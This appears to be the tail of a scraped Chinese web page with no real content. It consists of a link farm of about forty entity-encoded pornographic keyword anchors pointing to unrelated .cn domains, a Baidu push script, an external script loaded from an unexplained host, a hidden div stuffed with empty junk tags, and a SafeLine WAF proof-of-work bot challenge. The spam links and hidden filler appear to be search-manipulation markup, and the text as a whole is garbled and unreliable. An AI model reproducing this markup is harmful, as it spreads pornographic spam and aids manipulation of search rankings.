<a href="http://nuoerchem.com.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://readingday.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://film360.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://678fly.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://memezui.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://fmue.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://vigas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://ant-design.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="5vjfj" class="pl_css_ganrao" style="display: none;"><menuitem id="5vjfj"><mark id="5vjfj"><progress id="5vjfj"><em id="5vjfj"></em></progress></mark></menuitem><rp id="5vjfj"><video id="5vjfj"></video></rp><p id="5vjfj"><p id="5vjfj"></p></p><nobr id="5vjfj"><video id="5vjfj"></video></nobr><sub id="5vjfj"></sub><var id="5vjfj"><strong id="5vjfj"></strong></var><sub id="5vjfj"><sub id="5vjfj"><form id="5vjfj"><form id="5vjfj"></form></form></sub></sub><th id="5vjfj"><nobr id="5vjfj"></nobr></th><div id="5vjfj"><thead id="5vjfj"></thead></div><label id="5vjfj"></label><label id="5vjfj"></label><dfn id="5vjfj"><th id="5vjfj"><nobr id="5vjfj"><video id="5vjfj"></video></nobr></th></dfn><dfn id="5vjfj"><u id="5vjfj"><b id="5vjfj"><em id="5vjfj"></em></b></u></dfn><progress id="5vjfj"><progress id="5vjfj"></progress></progress><dfn id="5vjfj"><dfn id="5vjfj"><tt id="5vjfj"><b id="5vjfj"></b></tt></dfn></dfn><strike id="5vjfj"><strike id="5vjfj"><legend id="5vjfj"><pre id="5vjfj"></pre></legend></strike></strike><label id="5vjfj"></label><strike id="5vjfj"><legend id="5vjfj"></legend></strike><acronym id="5vjfj"><pre id="5vjfj"></pre></acronym><form id="5vjfj"><small id="5vjfj"></small></form><dl id="5vjfj"></dl><form id="5vjfj"></form><legend id="5vjfj"><strike id="5vjfj"></strike></legend><acronym id="5vjfj"></acronym><track id="5vjfj"><track id="5vjfj"><rp id="5vjfj"><rp id="5vjfj"></rp></rp></track></track><nobr id="5vjfj"><nobr id="5vjfj"><strong id="5vjfj"><strong id="5vjfj"></strong></strong></nobr></nobr><video id="5vjfj"><ruby id="5vjfj"><ruby id="5vjfj"><ins id="5vjfj"></ins></ruby></ruby></video><address id="5vjfj"><address id="5vjfj"><span id="5vjfj"><span id="5vjfj"></span></span></address></address><mark id="5vjfj"></mark><meter id="5vjfj"><tt id="5vjfj"><thead id="5vjfj"><thead id="5vjfj"></thead></thead></tt></meter><dfn id="5vjfj"><u id="5vjfj"><b id="5vjfj"><b id="5vjfj"></b></b></u></dfn><style id="5vjfj"></style><tt id="5vjfj"><video id="5vjfj"><output id="5vjfj"><output id="5vjfj"></output></output></video></tt><dfn id="5vjfj"><u id="5vjfj"><b id="5vjfj"><small id="5vjfj"></small></b></u></dfn><dfn id="5vjfj"></dfn><ol id="5vjfj"><ol id="5vjfj"><label id="5vjfj"><label id="5vjfj"></label></label></ol></ol><legend id="5vjfj"></legend><ins id="5vjfj"></ins><var id="5vjfj"></var><pre id="5vjfj"></pre><thead id="5vjfj"><p id="5vjfj"><p id="5vjfj"><span id="5vjfj"></span></p></p></thead><form id="5vjfj"><dfn id="5vjfj"></dfn></form><i id="5vjfj"><dl id="5vjfj"></dl></i><meter id="5vjfj"><big id="5vjfj"></big></meter><strong id="5vjfj"></strong><i id="5vjfj"></i><label id="5vjfj"><label id="5vjfj"></label></label><dfn id="5vjfj"><style id="5vjfj"><style id="5vjfj"><pre id="5vjfj"></pre></style></style></dfn><dfn id="5vjfj"></dfn><ol id="5vjfj"></ol><ruby id="5vjfj"><ruby id="5vjfj"></ruby></ruby><rp id="5vjfj"><ins id="5vjfj"></ins></rp><strike id="5vjfj"><i id="5vjfj"><legend id="5vjfj"><legend id="5vjfj"></legend></legend></i></strike><sup id="5vjfj"></sup><mark id="5vjfj"></mark><legend id="5vjfj"><legend id="5vjfj"></legend></legend><sup id="5vjfj"><ol id="5vjfj"><strong id="5vjfj"><dfn id="5vjfj"></dfn></strong></ol></sup><strike id="5vjfj"><thead id="5vjfj"></thead></strike><dfn id="5vjfj"></dfn><strike id="5vjfj"><legend id="5vjfj"></legend></strike><thead id="5vjfj"></thead><font id="5vjfj"><pre id="5vjfj"><pre id="5vjfj"><span id="5vjfj"></span></pre></pre></font><form id="5vjfj"><form id="5vjfj"><dfn id="5vjfj"><u id="5vjfj"></u></dfn></form></form><sub id="5vjfj"></sub><label id="5vjfj"></label><em id="5vjfj"><sub id="5vjfj"><span id="5vjfj"><form id="5vjfj"></form></span></sub></em><label id="5vjfj"><label id="5vjfj"><optgroup id="5vjfj"><label id="5vjfj"></label></optgroup></label></label><em id="5vjfj"><sub id="5vjfj"><mark id="5vjfj"><ins id="5vjfj"></ins></mark></sub></em><div id="5vjfj"><big id="5vjfj"><thead id="5vjfj"><thead id="5vjfj"></thead></thead></big></div><small id="5vjfj"><dfn id="5vjfj"><dfn id="5vjfj"><b id="5vjfj"></b></dfn></dfn></small><address id="5vjfj"><label id="5vjfj"></label></address><ins id="5vjfj"><output id="5vjfj"><menuitem id="5vjfj"><mark id="5vjfj"></mark></menuitem></output></ins><em id="5vjfj"><strike id="5vjfj"><span id="5vjfj"><dl id="5vjfj"></dl></span></strike></em><output id="5vjfj"></output><i id="5vjfj"></i><dl id="5vjfj"></dl><strong id="5vjfj"></strong><th id="5vjfj"><th id="5vjfj"></th></th><tt id="5vjfj"></tt><ruby id="5vjfj"><rp id="5vjfj"></rp></ruby><strong id="5vjfj"><strong id="5vjfj"></strong></strong><dl id="5vjfj"></dl><optgroup id="5vjfj"><u id="5vjfj"></u></optgroup><font id="5vjfj"></font><dfn id="5vjfj"></dfn><th id="5vjfj"><th id="5vjfj"><video id="5vjfj"><video id="5vjfj"></video></video></th></th><sup id="5vjfj"><thead id="5vjfj"><legend id="5vjfj"><legend id="5vjfj"></legend></legend></thead></sup><style id="5vjfj"><style id="5vjfj"></style></style><progress id="5vjfj"></progress><thead id="5vjfj"><font id="5vjfj"><sub id="5vjfj"><sub id="5vjfj"></sub></sub></font></thead><big id="5vjfj"><font id="5vjfj"><address id="5vjfj"><sub id="5vjfj"></sub></address></font></big><thead id="5vjfj"><output id="5vjfj"></output></thead><var id="5vjfj"><i id="5vjfj"><pre id="5vjfj"><label id="5vjfj"></label></pre></i></var><label id="5vjfj"><sup id="5vjfj"></sup></label><span id="5vjfj"></span><pre id="5vjfj"><dl id="5vjfj"><legend id="5vjfj"><div id="5vjfj"></div></legend></dl></pre><ins id="5vjfj"><menuitem id="5vjfj"></menuitem></ins><label id="5vjfj"><style id="5vjfj"></style></label><big id="5vjfj"><legend id="5vjfj"></legend></big><meter id="5vjfj"></meter><u id="5vjfj"></u><sub id="5vjfj"></sub><label id="5vjfj"><p id="5vjfj"><p id="5vjfj"><i id="5vjfj"></i></p></p></label><em id="5vjfj"><thead id="5vjfj"><form id="5vjfj"><form id="5vjfj"></form></form></thead></em><strong id="5vjfj"><form id="5vjfj"><listing id="5vjfj"><listing id="5vjfj"></listing></listing></form></strong><thead id="5vjfj"></thead><output id="5vjfj"><output id="5vjfj"><mark id="5vjfj"><mark id="5vjfj"></mark></mark></output></output><nobr id="5vjfj"></nobr><pre id="5vjfj"><strong id="5vjfj"><strong id="5vjfj"><form id="5vjfj"></form></strong></strong></pre><progress id="5vjfj"><progress id="5vjfj"></progress></progress><menuitem id="5vjfj"><font id="5vjfj"></font></menuitem><address id="5vjfj"><span id="5vjfj"><dl id="5vjfj"><legend id="5vjfj"></legend></dl></span></address><strike id="5vjfj"><span id="5vjfj"><acronym id="5vjfj"><acronym id="5vjfj"></acronym></acronym></span></strike><small id="5vjfj"><small id="5vjfj"><sub id="5vjfj"><thead id="5vjfj"></thead></sub></small></small><form id="5vjfj"><form id="5vjfj"><pre id="5vjfj"><pre id="5vjfj"></pre></pre></form></form><font id="5vjfj"></font><i id="5vjfj"><pre id="5vjfj"><label id="5vjfj"><strong id="5vjfj"></strong></label></pre></i><th id="5vjfj"><nobr id="5vjfj"></nobr></th><menuitem id="5vjfj"></menuitem><video id="5vjfj"><strong id="5vjfj"></strong></video><u id="5vjfj"><small id="5vjfj"><small id="5vjfj"><dfn id="5vjfj"></dfn></small></small></u><small id="5vjfj"><small id="5vjfj"></small></small><b id="5vjfj"></b><small id="5vjfj"><dfn id="5vjfj"></dfn></small><label id="5vjfj"></label><track id="5vjfj"><track id="5vjfj"><rp id="5vjfj"><optgroup id="5vjfj"></optgroup></rp></track></track><font id="5vjfj"><em id="5vjfj"></em></font><rp id="5vjfj"><optgroup id="5vjfj"></optgroup></rp><form id="5vjfj"><strong id="5vjfj"></strong></form><label id="5vjfj"></label><legend id="5vjfj"><label id="5vjfj"><label id="5vjfj"><optgroup id="5vjfj"></optgroup></label></label></legend><optgroup id="5vjfj"><dfn id="5vjfj"><th id="5vjfj"><video id="5vjfj"></video></th></dfn></optgroup><font id="5vjfj"><font id="5vjfj"><sub id="5vjfj"><mark id="5vjfj"></mark></sub></font></font><dl id="5vjfj"></dl><dl id="5vjfj"><sup id="5vjfj"></sup></dl><p id="5vjfj"><p id="5vjfj"><i id="5vjfj"><i id="5vjfj"></i></i></p></p><form id="5vjfj"><form id="5vjfj"><pre id="5vjfj"><pre id="5vjfj"></pre></pre></form></form><optgroup id="5vjfj"><strong id="5vjfj"></strong></optgroup><form id="5vjfj"></form><font id="5vjfj"><font id="5vjfj"></font></font><rp id="5vjfj"><form id="5vjfj"><dfn id="5vjfj"><dfn id="5vjfj"></dfn></dfn></form></rp><thead id="5vjfj"></thead><big id="5vjfj"></big><i id="5vjfj"></i><output id="5vjfj"><menuitem id="5vjfj"><big id="5vjfj"><thead id="5vjfj"></thead></big></menuitem></output><i id="5vjfj"></i><th id="5vjfj"></th><dfn id="5vjfj"><nobr id="5vjfj"></nobr></dfn><i id="5vjfj"><legend id="5vjfj"></legend></i><video id="5vjfj"></video></div></html>
<script>
function loading() {
var hexcase=0,chrsz=8;function hex_sha1(a){return binb2hex(core_sha1(AlignSHA1(a)))} function bin_sha1(a){return hex2binary(hex_sha1(a))} function hex2binary(r){for(var n='',t=0;t<r.length;++t){var e=parseInt(r[t],16).toString(2);n+=Array(4-e.length+1).join('0')+e}return n} function core_sha1(a){for(var r=a,e=Array(80),n=1732584193,t=-271733879,f=-1732584194,d=271733878,h=-1009589776,s=0;s<r.length;s+=16){for(var c=n,o=t,_=f,u=d,i=h,l=0;l<80;l++){e[l]=l<16?r[s+l]:rol(e[l-3]^e[l-8]^e[l-14]^e[l-16],1);var A=safe_add(safe_add(rol(n,5),sha1_ft(l,t,f,d)),safe_add(safe_add(h,e[l]),sha1_kt(l)));h=d,d=f,f=rol(t,30),t=n,n=A}n=safe_add(n,c),t=safe_add(t,o),f=safe_add(f,_),d=safe_add(d,u),h=safe_add(h,i)}return new Array(n,t,f,d,h)}function sha1_ft(a,r,e,n){return a<20?r&e|~r&n:a<40?r^e^n:a<60?r&e|r&n|e&n:r^e^n}function sha1_kt(a){return a<20?1518500249:a<40?1859775393:a<60?-1894007588:-899497514}function safe_add(a,r){var e=(65535&a)+(65535&r);return(a>>16)+(r>>16)+(e>>16)<<16|65535&e}function rol(a,r){return a<<r|a>>>32-r}function AlignSHA1(a){for(var r=1+(a.length+8>>6),e=new Array(16*r),n=0;n<16*r;n++)e[n]=0;for(n=0;n<a.length;n++)e[n>>2]|=a.charCodeAt(n)<<24-8*(3&n);return e[n>>2]|=128<<24-8*(3&n),e[16*r-1]=8*a.length,e}function binb2hex(a){for(var r=hexcase?'0123456789ABCDEF':'0123456789abcdef',e='',n=0;n<4*a.length;n++)e+=r.charAt(a[n>>2]>>8*(3-n%4)+4&15)+r.charAt(a[n>>2]>>8*(3-n%4)&15);return e}
  var prefix = 'vpuykkthubikzcyuvlog';//arg1
  var leading_zero_bit = 9;//arg2
  var cnt = 0;
  var suffix = cnt.toString(16);
  var sid = setInterval(function() {
    var hash = bin_sha1(prefix + suffix);
    if (hash.substr(0, leading_zero_bit) == Array(leading_zero_bit+1).join('0')) {
      clearInterval(sid);
      safeline=document.cookie.replace(/(?:(?:^|.*;\s*)safeline_bot_challenge\s*\=\s*([^;]*).*$)|^.*$/, '$1');
      document.cookie='safeline_bot_challenge_ans='+safeline+suffix+';Max-Age=60;path=/';//arg3
      location.reload();
    }
    ++cnt;
    suffix = cnt.toString(16);
  }, 0);
}
window.data.type = 'js-challenge';
</script><!-- event_id: b1326bac16a94f9c9b27b65c42e746f9 -->